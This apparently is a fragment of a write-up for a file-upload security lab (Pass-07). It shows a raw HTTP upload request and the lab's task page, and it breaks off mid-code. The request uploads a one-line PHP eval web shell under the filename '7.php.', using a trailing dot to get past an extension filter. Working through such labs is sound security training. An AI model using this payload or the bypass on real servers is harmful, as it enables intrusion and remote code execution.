 POST /Pass-07/index.php?action=show_code HTTP/1.1
Host: 119.23.243.154:3500
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://119.23.243.154:3500/Pass-07/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 337
Connection: keep-alive
Cookie: pma_lang=zh_CN;
pma_collation_connection=utf8_general_ci;
pma_mcrypt_iv=MkB%2B%2B6jKmFw%3D; pmaUser-1=swxO93cIuio%3D
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file";
filename="7.php."
Content-Type: application/octet-stream
<?php @eval($_POST[a]);?>
-----------------------------191691572411478
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7.php." width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;